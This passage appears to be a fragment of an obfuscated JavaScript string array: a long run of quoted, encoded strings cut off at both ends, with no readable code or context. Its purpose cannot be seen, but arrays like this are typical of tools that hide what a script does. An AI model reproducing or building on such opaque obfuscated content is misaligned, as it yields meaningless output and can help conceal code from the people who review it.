MK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wp